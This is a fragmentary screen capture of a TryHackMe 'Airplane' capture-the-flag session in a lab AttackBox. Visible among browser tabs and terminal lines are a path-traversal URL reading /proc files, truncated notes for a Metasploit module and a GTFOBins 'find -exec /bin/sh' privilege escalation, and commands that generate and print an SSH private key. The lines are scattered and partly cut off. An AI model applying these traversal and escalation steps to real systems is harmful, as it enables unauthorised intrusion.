 Activities
Firefox Web Browser
Jun 9 10:46
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System
Sun 9 Jun, 09:46
AttackBox IP:10.10.131.170
http://airpla
root@ip-10-10-131-170: ~
File Edit Selection Find View Goto Tool
File Edit View Search Terminal Tabs Help
http://airplane.thm:8000/?page=../../../../proc/ne
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: Th
10
11
12
13 use exploit/multi/g
14
15 find / -user carlos
16
17
18 find . -exec /bin/s
19
20 /root/../home/carlo
shell.rb.
32 characters selected
root@ip-10-10-131-170:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:Y0btd8XFudOk7Ej6Y5/8HXNqDoSW7RqpsutCKB3gUwA root@ip-10-10-131-170
The key's randomart image is:
+---[RSA 2048]----+
|E..            .o|
|. .     .     o+|
|...     . .  . o=|
| o.    . . +. o+.|
| ..o    S =o+o. .|
|. o .  o o.=...  |
| . .      o.o  o.|
|    . .  . o+o.o=|
|     o++. .. =*.o|
+----[SHA256]-----+
root@ip-10-10-131-170:~# cat /root/.ssh/id_rsa
Plain Text
Tab Width: 4
Ln 8, Col 150
INS